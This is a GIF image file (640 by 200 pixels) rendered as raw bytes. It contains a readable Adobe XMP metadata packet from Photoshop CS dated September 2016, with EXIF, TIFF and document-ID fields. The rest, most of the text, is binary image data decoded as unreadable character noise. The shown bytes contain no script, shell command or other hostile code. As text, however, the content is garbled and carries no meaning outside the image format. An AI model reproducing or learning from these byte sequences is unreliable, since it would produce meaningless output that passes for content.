GIF89a�� �� �yq���mlkF&mb]}�y�򻦊YGWE8���f7)�ĳx_S������c\\�|h�VNI>6�˺(%%91)������hD9��yЛ�7 ����zx��Չ�p�}�}qbEBCPMI������U@@%C5-iTLk@,Z]]5($���uUFL[x�yd޼���Ɇ��X2$������whX855Ľ�'!XPJiz������[d{�jTE�Ĩ����sd�����m|h`�������ihn]M������dZN��۬��`KA����ʹ��}�qaƤ���m���pjc���ĺ�m`M�mZ�­kYmgVIaQ@��̖�v�|q�zj|p]���ש�-+-yl\peQ�||���n���vh�����  3.0�|rvLEseY�����}˹�����as �|k��s��vwr������zgU������|om���u?.�ye�N=�bN���F*&�ud�qY��պ�bK���vG5����о�r\{Q=V:4���sbL�Ժ�t]����jW�����l�Ī����ʴG.0���ąl괘�q]�eM�spԖ{ǒ{///><@ԋz䦋��t籍噉ǉuX-1A"�ɑn�gZؤ����١~��_���諓󩛍hY��~pw����d^������<@������׵������zфm�kauhU�࿪��p}yej�ѽ��ձcN�Юio~Ѿ��rO{jT��_������������ڬ���n���S+񤍂^TĬ�İ�ndzο�UTW�����㝒mxxx������{Td������������   ���!�NETSCAPE2.0   !�XMP DataXMP<?xpacket begin='﻿' id='W5M0MpCehiHzreSzNTczkc9d'?>
<?adobe-xap-filters esc="LF"?>
<x:xmpmeta xmlns:x='adobe:ns:meta/' x:xmptk='XMP toolkit 3.0-28, framework 1.6'>
<rdf:RDF xmlns:rdf='http://www.w3.org/1999/02/22-rdf-syntax-ns#' xmlns:iX='http://ns.adobe.com/iX/1.0/'>

 <rdf:Description rdf:about='uuid:569d2e3f-7024-11e6-9901-d871ca639909'
  xmlns:exif='http://ns.adobe.com/exif/1.0/'>
  <exif:PixelXDimension>640</exif:PixelXDimension>
  <exif:PixelYDimension>200</exif:PixelYDimension>
  <exif:ColorSpace>4294967295</exif:ColorSpace>
  <exif:Flash rdf:parseType='Resource'>
   <exif:Fired>True</exif:Fired>
   <exif:Return>0</exif:Return>
   <exif:Mode>2</exif:Mode>
   <exif:Function>True</exif:Function>
   <exif:RedEyeMode>True</exif:RedEyeMode>
  </exif:Flash>
 </rdf:Description>

 <rdf:Description rdf:about='uuid:569d2e3f-7024-11e6-9901-d871ca639909'
  xmlns:pdf='http://ns.adobe.com/pdf/1.3/'>
 </rdf:Description>

 <rdf:Description rdf:about='uuid:569d2e3f-7024-11e6-9901-d871ca639909'
  xmlns:photoshop='http://ns.adobe.com/photoshop/1.0/'>
  <photoshop:History></photoshop:History>
 </rdf:Description>

 <rdf:Description rdf:about='uuid:569d2e3f-7024-11e6-9901-d871ca639909'
  xmlns:tiff='http://ns.adobe.com/tiff/1.0/'>
  <tiff:XResolution>72/1</tiff:XResolution>
  <tiff:YResolution>72/1</tiff:YResolution>
  <tiff:ResolutionUnit>2</tiff:ResolutionUnit>
  <tiff:Orientation>1</tiff:Orientation>
  <tiff:Compression>6</tiff:Compression>
  <tiff:JPEGInterchangeFormat>314</tiff:JPEGInterchangeFormat>
  <tiff:JPEGInterchangeFormatLength>0</tiff:JPEGInterchangeFormatLength>
 </rdf:Description>

 <rdf:Description rdf:about='uuid:569d2e3f-7024-11e6-9901-d871ca639909'
  xmlns:xap='http://ns.adobe.com/xap/1.0/'>
  <xap:CreatorTool>Adobe Photoshop CS Windows</xap:CreatorTool>
  <xap:CreateDate>2016-09-01T09:13:32Z</xap:CreateDate>
  <xap:MetadataDate>2016-09-01T17:13:03+08:00</xap:MetadataDate>
  <xap:ModifyDate>2016-09-01T09:13:15Z</xap:ModifyDate>
 </rdf:Description>

 <rdf:Description rdf:about='uuid:569d2e3f-7024-11e6-9901-d871ca639909'
  xmlns:stRef='http://ns.adobe.com/xap/1.0/sType/ResourceRef#'
  xmlns:xapMM='http://ns.adobe.com/xap/1.0/mm/'>
  <xapMM:InstanceID>xmp.iid:0B15FA354D6311E68E6AB7B768E6C964</xapMM:InstanceID>
  <xapMM:DerivedFrom rdf:parseType='Resource'>
   <stRef:instanceID>uuid:5062d9e9-7024-11e6-9901-d871ca639909</stRef:instanceID>
   <stRef:documentID>adobe:docid:photoshop:23cc78b8-7024-11e6-987b-a6719dbff5c7</stRef:documentID>
   <stRef:versionID>1</stRef:versionID>
  </xapMM:DerivedFrom>
  <xapMM:DocumentID>adobe:docid:imageready:569d2e40-7024-11e6-9901-d871ca639909</xapMM:DocumentID>
  <xapMM:VersionID>1</xapMM:VersionID>
 </rdf:Description>

 <rdf:Description rdf:about='uuid:569d2e3f-7024-11e6-9901-d871ca639909'
  xmlns:xapRights='http://ns.adobe.com/xap/1.0/rights/'>
 </rdf:Description>

 <rdf:Description rdf:about='uuid:569d2e3f-7024-11e6-9901-d871ca639909'
  xmlns:dc='http://purl.org/dc/elements/1.1/'>
  <dc:format>application/vnd.adobe.photoshop</dc:format>
  <dc:description>
   <rdf:Alt>
    <rdf:li xml:lang='x-default'/>
   </rdf:Alt>
  </dc:description>
  <dc:rights>
   <rdf:Alt>
    <rdf:li xml:lang='x-default'/>
   </rdf:Alt>
  </dc:rights>
  <dc:title>
   <rdf:Alt>
    <rdf:li xml:lang='x-default'/>
   </rdf:Alt>
  </dc:title>
 </rdf:Description>

</rdf:RDF>
</x:xmpmeta>
<?xpacket end='w'?>��������������������������������������������������������������������������������������������������������������������������������~}|{zyxwvutsrqponmlkjihgfedcba`_^]\[ZYXWVUTSRQPONMLKJIHGFEDCBA@?>=<;:9876543210/.-,+*)('&%$#"! 
	  !�
 � ,    ��  � ���|�j�{�QK/0�;R���-
�m�1�����|n<n��e(+V@��b�12mڄҤ'O�=�
��IQm�r`��ӧN�@����ժW�\YZB�-H��@V�<R�՗��۷��w�Y(z��P`d�>"�hpa&·���:lH�rdD�	�B�0�B�� +B��ҨS��,4kТ���DZ5%x�r��B�Y;:�_ .\��.ָ�`օs*��Ґ���l���=�S������^��@j�9��eC����բ�?�.���E����8��9�p�<�h�EpRwf����m��xH��@��
��3@:�� �!����(�(��(����BJ-�	,���0p�-��A����(A-?Yd�XrP�Fi��1�*@�)�8�ɚ��2	�>�<�D!��h�M��d��3���\��%x4ҋ#B� F����H��%l�i��Y�w�Zg�u�ug�"�9pI����
%���C0�QI/XpqC���#`G�CF� �%����	 Ц�|�EI;�&�s�Hܞt� ��B<�ԄL9�M���PC�[�QG%��L5�o�MI�oU��{���|	#�0_	@B��B�.X��l���<T<� +g�*�R<[ @��3����e���n|�O͖Q��#?�|�̃�3
C%�0��	d��l�9ݴն���n�U���X�B��aq�M��40�8Sp�� t�� �i�i�]�����΢��X�{�Q�RJ�N}�m�89�8&�N�������y����s׭zݜ`�x�0D�a�� ���0:A�5&#(Q�"�*� /�,]��$-a�R�QO
)�Y����d4����+�Âˑ����.���3j�B���9ɛu0�3�Ʌ3���8�A�5��X@:u�G=����&ZQ�i�b�:�!�� رAvL	N��n���	U��- 0��Pp���8��>�A������:�L d�v~@E C � J�8��G�Ui��$�����!Ƒh� /yI^��K&�ɹz�����(���e���*I�W���Ar`�����&D� C�qt`����-���ְ���#�(c���l#}QH`bf��0�!Dc.ҌG�,��%.+4�f0@K�gFs��em5V[h��f:�\�ж6j���4�Pʹ�%+��8Q�!��t-��:u�)  ���"�p�`>�S�|�g�\/�qp�s��՜���+�.���TX���n��!�!tTv�1��b�(1��bG ��*�$$)K��E��$���>�E��D>�j�p1c4i� ә�P
5e���J'^�Oxb�9ց Q���Z�"��	����-8�i �
�`�Ng�����u;����Pr�X���|�&:yl�#'�^`	y�� �-�f���#(�1 IcJ�2�dk�5�� ��:�΄'r��O��w�$(��Q�x�4�����S�\���2`#�@��`$0�,.��Kzw� ��]�Q �,#H� �!�k���Yf`ɐG�27��S�5$h�d,��`�3�Q�1)q�,S�
�2S�5�i�c��f���p:�����HԢ��*�w���K���Ō��tD�@G>w��9�x"���Q9y
:(�*� 1��E�HTQ���.�b�	t����G��9j���@�j���HyA:ߗ�t$�B����0p!��PŔ��%�u�ٛi�&�<Z@�Lg��'hЦ"��
��<��_�@P ���E,weK�!8�����3��Px�1EQ�7^S4;���%�p��:��%X���I�+Z��D @ �-<B'xȠ�"�@X��ٴ2��պ�ЖN2�-ܶ	P`�m����sJQ�X������R��}}!_�=dī�H���9�P�q-c��t@�����aY����V� .[��x6��*F�n��K��W����-��BX�X�p悓��)ؘY��n��6���u��5�c�U�(q�Ёu�@nuk���}�$`|��"�f���=�8P#�>�c\?7�dmh�2:dx_AH���Nl`�������a �g�j�t׋	4J�5҄�% �s �G��Җn��?s zj��0^�#R��z���P��h\(HA/��a��L�8 ��ĿO[��s����(|`
x�A�#�p�{��P�w`#u�9�u�� _��Ճ$��;tydJ�� �l�Ck`B?ur*S ��Z�d
�pn�,dt���@��n��rdD���B�v��[AaC�G28\GQ�
�/�d9(Q1q_HLHV]Zq0� ��dI�wQ(�I�" �_��r{ FX�-:�J��J�1����3_�J�!4 `��T`Egt	�5�5�t�LŔ�M���t�Mhcu��ac6Tv)�j����+`��b*�W�A�w"��c�0)���$��B�O����dY�P�9	���x\PB"D�]V�`F7���x`�QC�e5��;�HA�%v|B�`SW�%N�gM�$��8b=� 
�s<�&$@�<x�T�s{b�>�6}��i��}�6'�3��S`v0WmuW�V$EVx�jdp6��"�1�%�dQ�QB	 Q*d0�v0�8�����|�&��U 5[P��������E0Ѐ��r/F��-�2p[�o���A�[�/�R\R�4x\L�/Q�\��HL�ZѕX�#f`2�( �q���qA�-�t�!o�%X�X����qhK�TQ��_m����4��´L�Ms�Qd�tL�tNgLP�5M���ub&2����6%Fb�� 	F0,�:Ey2Ɖ|~x� �Rk�#9?�Q�pw�����3� }�x�P�1f)27�t�"/V7��B�����;*�~=E<��#��<6�%��<a�OrL�����{=B���g��TA�#�hT��S�7&eb&�`
����i�VY�3|�q��x@Vw�NwERm� �����(��ND"�5Q�y�+b���B6�$rB� ��	�E�#i����*�2GtAG�pZ�1
�P��-y�E`Z��0�FJ	G�p<���u�/Qi/HA�r����I�/�0�%�~�U�W ]e�S������k�k@-��:��% �_qbd4	AF��!�5Ws���)s��3@t?�s�� CgK�	��	Jw������櫝�4�MqA�iS1js�v6���u���			@�-vN�F�yC(|�*0~0��P8��J�z�wR�9����'\�x�G��x� (�
�a"��B�����7/� p �� C� ��+�~sF=��1�g����gIB{LBO���
��S�s<="i����V�#>C�S�Fdr ��P
�&�pUj��# �Ӏ
��B��qV$�V�g���;
��4��y�1�e�X��	qS7��7 �Fj�`s0Y+S^��Do50
��Z�]
F'!G[fT ����զ=�B�o��0\U�/m m�G� �� Ã�$0Wq���Jqb�H����� .� �zk�ti^-`^)3����b�����3�Qӂr+���KkتA��t��`	�@�J�x�L��t�:a�k5R��k�U�WjQ���bÈ���� (� �yQ��k �7��N��78v+�#0�!���O�����\� � ��iU��6X�:���		��B�j�@��;�#
7�~�	S�
��h�h$��%�����O�c ��z���>�<��#=R��0T�)h�@�5{
�?k"!��Vv9��x�"���q%�@#|k�j���"8�*B���k�	��U"��	2tB6~6�e[�K`j@�2�A��E��F�#@��� �-!�2�4���Kpnڦ�e�yD/�b��/��p�+0|z���U!�ӹ�Uq��� 7��$����#S�z])�2,����Yx���s�1��5���s:���Q_�[Ͳ:t�����ꇼ�����9�\�MU�ukP����b�M��1�پ74:�^֑��|��G���s�cX��c���� ������� .��"Q�����N0P	�
�؞s&
u�z<�{ȃ|C�<|F{5<���|5�Ā;L�`|�8SE��A��25>�����>d�&U����Ue[���0V���Ub^�c��R#�f����Ӏŗp:���)T7*���B�fy�v\�+&��V���׍��`DpmO�[�s� ����i���ٲ-G`����j����[BႋKʥ\��\|���,H��V��I �]	Y!��`�`�I�VXn	��u�� �,�%_� 3F����
����I��q��J�d<ת��:�����Ͷ�������4|��M����i�6T�5��ΤI������ؾ��M�ǋ��"��7�ï�JǇ8����
<6%?&�	x������ Ls��z0�q�A}e��"��@4z)��*m<���gy���)� ��b��C�|�G
�@
�@�T�#E|��9�yv��7&�`��ԥ�:{UUDR]e�@
��j�	[� ~��;)U%�~�8��I�m7scy�e���k�Al+R	0����D$��X% @�]0X�����
�s�u�4i��1o%[&�-f�`[�v��Vp\�Mʣ�p�.��{9�ʖ[�a���۹Sq��d��P�]��I� ����J�{�ZF�f�5���!���_3�K&�?���$L�����	f��k����|�tE�ނH��D1u�M�m���)�1u�1��'�C���▨�ņ�z�bc M8����w�h���`�  <B ���Ƒn���VNaf-gp�tF=v /U�$�xSI�$3�{D>Nr崰�+�>��W�M��*˲FR��GQ�iU��j�֗��p� 
ɀ ̀ �60�@f%�;$��Vc��/�N����a�n����w�A�1X�0@��& �!��C$ �����1�.u����e��p��-_�}�<A�I)�/�\��7�Wكӕ�|��|q�n��N ���2wѶ� �A�3�؞�́!F5���q�����rn��
��z��4��C�����5v��:a�i5' %�$دN<\X@X��)R����"C}\(L� ���;�K��S�(S`9 ��t09��a��&5$X��J�zM�fD�>��12M�Rj�C'�9,U�q	�EK .�TԄ���J�*!�5`Ȑt��"d�(�N����/(RG% ����Y�s���`8���-_jh�f1λ�.lXU���I����jӵ^E��ٜ��a�V8U��)g�L9��K�$y��6tڄu5���%<���+ʑ#�!`�gA�\.M���fL�-!�L��%��c��`�K]l��}�1�@ꐇ yt0���Gԧ�_�� �-آ�@��~I%D�ɀ7�8� 78�|�8�
s� (ڈ�	(�l�H$�l��#�8�(hCJ��JCY�J.���0�L�1�Ӑ/����0���7�3�Ha	̐a�Y��5.����Pu��A$�Q�4H�!��Q���~���~F�By$�#
���#$}DQ��G2x�V\g�UV^M�5L
)�a��Xa)Qv�c�u��d�]�c��� �x8�������$�­��P�#u=���V�o��b����LZ �X��Z��%�e_���(	>���>��B���0G���%TT��c{;.+���@�Kiő����d� EPf�`��^�E���Y���nQ��i1�3�<�ZV�@�� �6PT�zkUT൮I�E�Z�l_Vyz�x�͙O�3�I&Y�?Ze����N;��b��qd���<�LJ�q|Kn	�T�|,Nl��r�jj��^�A�A���G���g���0�HlA��Q�4��p�o�Gy���-���\��)	p� ! �뭷��)��RJC��J/)FM6�dL9�t�K4���}����1��A�?��:�JP�$�O\>�1)~ԠR��T��Q���� %��I� 3J"�W�
�╭fŢZ���ʀ%��jI�X̂F���h)k�;����~p� �V���D�<�"�H����t�,5�\L$7�ǹr6@Žl� �d_�PЋ^�(H
|��}�*UQ
�`��h���E�lP����a�\Q#8Bz�&�◚�,k�Y�b`��ļ�1�)�d,����i���(n�
R�0�A�iT�i��a��c.c_��m�!�)�7�8}���4��  q��]���g��EB��v��M,�=�|MlВ�T�?,�b�����%CH��к� u��g,�i haC��1<tЃ`C���2�q(x�rd���CBb^V�(m!	"M���A�bf8�L��^AaB_������}e2���+�O~rr���`����.��dQ�1@�P�RE#�G�HG� �@EQNeJGG�`�.5���U���c��򊅷 �Z=�^XDj�-@b?2��%:$J,�GʥDp]��"I\`�/��%�Y�CF��+�	��O�3��m�*YI-:�1��M����8��,�r�}�Β�đe� 
^,��eR���i:�
t�,h���(a�� M3O�Ӛ��jZ��ײ6��|�5��%lʆ4���2���JQ�Sp��Nq�q���M���^���k"w��7��q��^�qI[�h�tt` ��'4�����%��
�i�X��Ak8�?���AP�D7
J����Ȁ�P%QyG��E��6Iz�H� �R���"؃� aY�{��� eF�@%=SM�G�+$A�4es����/�o�A$���+l!FX�,. ��O3�Q;e)BlJ�V�`-JVG���?�*VEʄkUa���[�pW��&�,d+�:��%�i��Z��HF\��(N�"�:���q��b�#�0�cN�pv%$k	f�����m��i�r3R��hM����qp�ӂ6���l�=^,'J$|	#��./[0rE�d��G���5���g�9��'ÁǐҔ��Lg޴ѐ�j� E8�V˭aM�]���f�i&��(�}�O(�xX^&���tgj���^̝	H�oҡft��\�67IG[�nt���ܜ}��T��-�G�"P=|@�:tP�҈�� [��P�B�7b{�Q�E�z ����e���Җ�2>��w~�a�8rC�����IΑ`<P����ϧo�<���:��y�d�
Ȣ�����ш��X�
�G��%�� �*�Zj�*�+���n*��T����Z�C\u�f�DmUD�<8lF@�D��A$�m�dS��xVs����ښ�"s�2	O4 08��r4�ja�ZLCs@�`ˁP�
���x	H�ޒ0Ѕt`Iz�A0L��d�����Zh�]�.�XH�R���P%�Q	�L�8� ��I/�i�]*�A�� c���،�)��
�O����<x����d��H����$!p��逎jZf��`@�<8$t� �0� �����0�-:��k1}�:k1���	)4V�I9;�ɇ�[��Ç�� A�/h��)�*r�Nᔱ�J<��L�4+�1��r7a��j���7��ȣ9y�7�#�<�J�E!���-�	ԛ�A�CC�P0ʠ�� e��Q��Q�
ʇI�HY�X�Fz�^5S��E�!VS�`�+�*�Ws��:>e9"l�>^K��"_�����{�*6��"�X�	Kə0���H�|��4�	<�	����� �:W�?,�����2sk�t���Y�G�B�2��H.��y����N�OJ��%��/TbH�]�I�� DR��� ��@T�Oj�@h�ݸ/"�/�ٯ_��$0������@��{@ �lj�d�P0�u���ㄆL � �����-~I �q:7d�� 9T1	�Kq�CA�_|4JyA|��;Va��:�=H ���iMќ�#�2�Ñ�Qͽ�e|M~� +���/c)F �b*�k�,Y�˛3����8��:A�ͳE~� 
��B�E���Mᠳ��Iɠ�G��Sɇ"H	z�L���F��4Pc����R�|�Lޱ�J>�j5�C>�s�*�B"\��p�z�|4]�a��e�����@'e�-2#�2	�XҢ��D-# �y����p.$��
W(�\8@�-�?Q {닛������/���(���ZHR�\��/Ͱ�Y�Uʚ��L�U��x�����7��,��P��*��HӸ���[HBM��&������@����h(-���b���hH<ȅ2<������Ȱ��81�a�}r�2r������NN��[9�Q��c0D��(��	ى)�i��i�É*U����e� +�J_��;�A0��#�q3��9��b0*�;�8�]�EE	�C�D���#��L�Ky NIR��V!�M3!�t�߃W�����@��i�OaAGV"f��d�$�|<���]X��Gn��}��/2wS�s�� H����A6ˉK��i���3q0��6,��5-��I���-����m�#h�k������i���8^"Rȥ�$OzcȮ_�/��R@�J�R��PJ��A�������A��� �R��H9e2��7�Z���Y'�V��K@	N�1�VpQ\M� Խe�1�7� 1�iC -b	N��H-X���'#h�E�Cq��ˑF��b�:����X-M7��;���!(�MY4�!۔F�Mm� `�<W�<56)8#�f-�9��+�W��+�~hx������;���%FKPoE�E�����T!��POl�r�O�+*�ީ�b������W�"u4�"��Ŗ?x�=؏�5�SЅ��r���"z��P���.��,��X�K� j
��HX0�X
5`��|� ��,<�M�&I�)��\�%��#=��xb� �������"�_j�a؅a8���R�5/Y*/�,Z�X��b��Z����c������ GX0 �¹����!�>��I�Ӟ� ��1L�1J N�ݲ��\Kv���hY1�C	���i !���i_ѽ�D�ˤ�0�2��]�MK�=��"(��C�4aU\�sMMA�|� M�3X^��<�\e]V0)�X�3�3�~ �A� ۃ�;H��PH�NE^!U�*Ղ�1�oD!Z�Fm�N�P�L�BH�&"WS`�c�di��j	Pl��{���+||"���]����Gc�G�c	�H'0:�g��w�؝�6����Y-�h��g�~0�H� I��D0ͤ���#�X
�"eZ�����+��(6����A_X��$�ȦK��|�3v��%^���J�H�R��;����%K@��	X�B�"X�? �k��������Z�t؉f�d����Gu����
ه ��4�I x�'
��Z �N�ق0��`Ms�9;B�Bk�����CI f��'���_V������L�� �UUK� BX��݃�]�L5�n6����9c�H3W���V��;�^�Px�TFz�++ ����q2A��|���bWS�=p,G*��B�W_�j�!z`w,����m,�`�훢*�GHؘ��N@�06yI�zI�
���4�0�a�h�72�Z�����������kr%lڷ Ð8��%"���j�����*�I,�1��\Ψ�������W�Z0e��s����ư3�J!���/��c��$;��	؄����Xh��� ��$M�o:���/����~���&���֩9m|� x�O��!��]�Mc�T8M�2D����ҐD �D�1DA)a��b���=v֕�fֻCC^B�nJ��=��:�Β���/ �U��J�+�|H�P�C�;�cM�UGA�s� _m�8�n� �;7B0+R	h�`�"p
j(`��|m�V�����	���'�^����Gr�h�����\�
��鏍I2t�!@'O�����Y ���)�E��'Yp�@����v��Y q(���Kb� Mҥuj���b#uj�c/"��Z0�4�N������xR�YZ ��BLrLbI|r7��,�#��x��/;>�S��v˼��h�m�����"X�{X@K�y�	�I�p�q	H�K������'T���x�Fp��������P���kp�|p�x.��f&2]��>9( __nb��Cv۽c�ε�V\U�i�f�~�$���v-Q��f3�^ģ^�+V����!K��N�2ڜfX!Fo��J� �r{'��*�c���#d��#D�)`���>$T0b��,�X�#�B!)����Ɏ*W�T�e˒E(��g�f?})�4��g'�:��ՙ�'�:AS0u1�� H��Bz�.j���T���5+T]Q����FVH6�r���-�\Zt��<�`T�%��8_X�8��E˸q�����'Ɉ(M4��,� HՒV�.U�B��ѩG��Z�hR�A��,�r�̤T���/�h��+8)G�D9r$�9(Q�/KPE���ݲ�����W`q�LͰa�rv��l�>9�/��sQBD-��4�G:C4� ���+�$3�f�L�g-���$0@Y6@��؁�$�8�mA��-��"�1�L%P >XQ� -D[$" ��@H*�d
!�8�#�V�s�5Xq��9� \v��\��� �tSf�g&"��p� n��n�hg�N�'?���'!��fD������:�8�(��J�#�0�I��$B���#�����~ʒ�X�gA����n��G���1d��A���C�"�"=�PC�$"�lT��|4�K��I)a�ҷ,�4.�-���MJ�BOB5@�Q)��N�(�Lu�aT��[UU�IV]�e� C@U:�!W6���[�,`qSh��%S����A
:j��ʆM�Eȏ�b�e1c�m �B�4���]k��2, �fs- �R�vB߶�f��F��G�L0X�qC
ϵ�\~1_�Yves�.��6�x�	��*�Uq
7����)���H��	��(�����42 'Ct0�.8��4���&�5��x,�A/��� #�hb
'�2�
��#뭳���H�H�;0�@����g>��!�@I%>VO�DzJ$�^�Y$�e�y=��r��q�Ign��>!��'���	��X��+W|ᨣ�*j��̿�?��#*C1d	3\!W�����$S]���Z_��
�XdV��x�%]�<H U���U9!�*b�?%DI��G
�а$��V��.q�D[2QIj����k]@чԥ�ԋ)ux�����kae��Vv��TEaP�Y�⡉���	���x�q
S��
D�qp!e��Df#�����n���� �g����fH\p�5G(nv���:���k�ÁMfm���Z�7�m2�y�u�Uz�5�Idx��Z�"�=�)E6�����n�h�&0��Tn9�t��t��@ax�#$$��H �h�rQ�4b�؇Dׁ���t.�� ��@�{g�,��J���Qo���V�s�A1���h�� B�e�V�ޗ z�2u���� '�`M	��4>=)}G�G�(�S��_�Q�cR��B$��W������J��>�T�"���X�cVL�>�q���G��⪅p�XiVEb��@I��%bXdĤ�-�ٖ����а�/y�G���&ʋ(K�W�
�:�"���+�+�3KVP��xQ`����B��%�bo��%겂-H�h�$&1챏�x�%�&��425�T��p1��%�5�#���1�6����$�ָM�� �#ఈF8b��~��G�l�����X��G8��[)JA�l|��y��8Taf�9�[G��<,sq
�惌�SV����:z!��@�D�"�R����	���	���a�C)^q�'I 8���o5�Oo��3>���|(�5n���P�9�K�ޙ�W=#�idJ� �7�:�@�prIC����O�b�2� ���^ƟM�D]�R�HB"��PI�O}ʇ଼@Ip�M�G��Q���+R�ᬃ��t�B��+#Hk!,���І&9kWrWm��$@��^q���$����-�U�3tT|uc�B0�T%���u�E/je�[��(v��IC�H@�4b#C�� �@�r�!n*�D�w?�-�f��o{����ʹ�
�Q���Ee$��Lz�ް�f:�ٜ���9|��$�A�UM5��h���[�G=�9E.?�7g����1�<G��]���!!���Ly�Lw���8Q��u�t4W''�����8� ���R�z�;4 	����,���|{��B�B�!!�୼$��U4LF62F��&8��MޣH�g'�}1&���R���kLgZS0K��c�#���=�n����L@ՙIY�S�g��ҊG7�`S	�Uz5�	1HC:(h��D�l�V�V­�D�x�	��:�~E��.��K�:�y
@��PE�S�V K��@,b�W�>��HV�1���.��\���ы�US���m�&����w�����h�Զ M�Ӽ[e�)m�i��&���[V��uNdP�t�ƻ��o�!��+��1��.�M���ć)��{��� �4��}y\u� ���d���ֻU�"L\��E[�@�EX�!��SU��:��9���ϵH��@$|B�=ɍ��u��tC��O%ċ��ř�C�ϘȀ ���9�TO�TO�����t	�ĉ$��>��8�4ٓٝ�=ޕ��LUL=��q�\� P"�C�
��? ���C��bAx@D���ʝ�Si^p��5�C���X���-J�PF��Z������i���P��؋�����4:�3
E �a}Q�%��9��9�u�5_���tE�Ḭ}�ŤQ��&\�����`Ӱ���!½������&ٟx�_n�Fim��u����el�o $`��B:,B����tLGmXGi��*���DC��ŷxz�B)�Ź��U�/�:t���ׄ�u9��(��IQe2h ���C[ ���J�V���H�Q@���'��� �A6�- ��$��Zn6`���(�E�����e��Jx	�	n�V���]�dە���H�Aԉ�9�cZ�PM٨UU�T> A��ԣ���x&�	�� ��l��%��IJ�J@	TF�l.�jb������]^n԰ڟ$�vKZ�2L�]�ķ�^r�]!c��2Ѻ����^O��uZ�R�S(��%֬A��pHc�Kdee5�E�p� [�]�]0Q��u$�͸h�,��n����@�$@�$x�_���H"��<͵����r�@�F:���u�~��=�lЖ���k�Dʒ�z�����$|v����sL@���i�~<H2�&��}���p�U�H����9�
a�����@�N\��E�S�Sb�)�0LIe�� @A��Z����\�a��e���]��n����ٟ����b~��I!2f!��!>&erb������h�!T�p�L��$"ʡ\�+d���E��j(�bn&Y�� �+�
><���J�TЫ$T���V	�#X�Bd�2@�Z'A�ɞr2��<+K��F�^�޻$�3N����O<#P�Km#b]�9�V���]�ST��t�WD�W�E�E���Q#Pd��e�g4�+��,,�dJv ,���$���r�x؟��Ьm��e��}��*��p :XdV`NV,�u��sHFdTlu�Fi��h��i0x,\-���)ԇ)�
�d�p�EG�D�M��_f�\d� ��0e�*)`�·������!$$�
LA� �@ZrBT�� '*9hA)�B���� ���*�Bo"?ȉ�ͩ���I���p�Tϐ���٠��������ĉ "!�����U��]����Ȁ�@�MI
�� �^������ɦ��I���"(B�pU����OmS���\�n��8U��YY�Hڱ���֕��D�(s6�J�^K4'��)�N�����A�6 4z+1�p#�Y�e%X�X`ѭi߮]_��'�L� ۂۅd�ɾ��ҼF�����'��1(��V0y�#@����l���W�EF�"�q�#4�f}����8��ˊ�h��������6�0���l6�h���/<C#l�N��(<�f$ ]���t��h�:��S�����V�:]@�b����q��*lΆ���Z� 6����I�X�@��
 	���%�5朎O�"ߎ�ꘐ�Nġ_�@��z�����0f ��!����evn�����T�r��%
I���,.���$K((�k��V�J��Y��J��f��(8�XJF��'qj��PGXBJܐ���\y�����U��D��)E��`y�9���5_Y,��6��T��Uس�<�u =��E
��7ՠ�V���n ���a�?^�x��&u�1�F���P�'��*�Ϡ���'q�l�o�Qb�W�ŽBF�0w��xG-�BH�[x�Ry��ý�)�GPS�QW�:H�Hǀ-q241C:O�ܫ���3�N�(߾��Wg�Vw���T*p�%\���� *Bێ��ʕ�� 8@� I"@��!	"t���X!�@�hI��N"H�������
&��T��a���5fHE�����ʮ�M���20%J�L���Yb\����E��.O�Z�.�f�}���6��P><BB��EPU�E�4/GH�#[EZ!`o�����38W�����i�Y�>��N�����}�N�s<ӯ�Z�6�#�k�l?7���4W�d�E:�ôUƄRqiF!%�i����?FpG�y �+@8ES40���V4��l )t�G~�F	+��E������t`F8 `$q�j�F�-��$(þ�y��$|t�90�P���D�΀	 n$9��MN�:� �(�� V�X�Wgy�0E��K:���(�{$��֮@�c ��3��d	6�i��8�ҥY�n���i��O(���C�N����h���D�,�&����@T���CI�ϪZ�������e.�f�6M��!�N}&�*P�B�a.�j�(��¦ovP�tP>	�1�T�BBݦV�j+?�� #���4D�to�6�DF؞��Чu<0cO�^5��y+��:�;�˸�g>ǚb�{�F_>��Sȉ���
4���YL�&��=
�g�(�28��,PtsUxyp�p\�,q4G�,��*,�ؼ_~�G���MK�J��LV,@�B�L�gdM?����-���{���)�,��U��,q�`F2@�f@��_�&L�:�`�f5��H�(�W!�<�X˅��U�Vh '��`?��9�u$���@�16�y��no�!Xh�]A������_����a�j��+*�v2f׉�[:"?�\�PY��pʤr� ��d*�'
���f���᫸���/+ֺ��ٍ@k�P��*��j���O�tS��2�UsoKG��R��C��TK9�u_�u�K�:?T�x�����?k?x�¨뻗N�����Xۀd�;�c
�74�2lx��&1l�!|y �q�<- 5�|��p�CB��8���) $���IB2Q�D���b-�:�Iwr��t�l��uɑ#�H��"(RH��E
W-�����"�W���5lՁ�>e�d�ӧ_�L9�U���iDMH�I�dj�I  j"��+R�$<��萢C�)��_�	���)	z%�ac '*lhH�X=*��w��-D���5��H���#B��ɗoYp~�0�13��-��oY�� �F�<Ѡ�گG�����܈/�܌fܰ�'|���o�w>��>R�7��/1�,��`��"�$��G����O� ���~�A$E^Pd7�J���;�|
@� ̧�|F�QEu{$�?�n$$�|TD��G2@K��d
q��B����*1��E�ԲL0��"
3L,���BJ��6�i���C�� ����;��}���H,�C���M��E��/HM'�J]t�!��Q�.�,���iĈT51��(�'�p�Y`���[b��2!_���|�E؁��Z���p�EU^�颎���	bE���R��]i\8bۛ���ZUH!E����'��B
h��J�S���1�+�%h��	�Jf��"�(��ܺ���D�<4��/� k�0�\890F&�HT��*�3N8���8�@>�b.��g~
`��V�a�	�f9hD�D~�X�
+�(�ۜS�+��.�+�����.��nW9�<WD�AB�����������~��?�< �Tp�ɿ`$�+�ۣB|��O?B���pC�D"u��j��ߌ��^��iđ��M�������Q$IK�l�Ih�t�J啴r��*3���2�4��*�t�M;넳�;�c�?��SN�l�PKEK�O��M3=��0K,Cp̥5 Q�J%0X�(j�*���' �մpa�]E�!|���%�[�jaE(B�+X� FB^�+�ȋ"��F:�u�+()1U.T�Ct���0B+�*�Td'�WOp1�|�K_KI����8�*��J°�M�-dI��q���.u!E[dx��$���Ӂ��10r�`É�a4ˌp	p�U �~q��CG�kM��Ɇ ϡ"RA$���� �����0�9e�Nu�S��';r��5d �Z��<�	���K��>"��v��?�a�����=3Aj�����/@�7���a��ǘ�шVG#��.?G(@r<�9!��w���Z��TI�[R��T�A#z�Sޕ��%'d�]8Ә��0}|�S
�G�;�ONr���:�\�JT����J
Q���H+U�0�)m�
